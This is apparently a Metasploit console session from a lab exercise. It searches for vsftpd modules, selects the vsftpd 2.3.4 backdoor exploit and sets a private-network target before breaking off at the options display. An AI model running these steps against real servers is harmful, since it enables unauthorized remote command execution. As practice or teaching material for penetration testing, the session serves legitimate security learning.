 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial
of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdo
or Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_2
34_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.104
RHOSTS => 192.168.56.104
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][..
.]
RHOSTS 192.168.56.104 yes The target host(s), see https://docs.metasploit.com/docs/u
sing-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic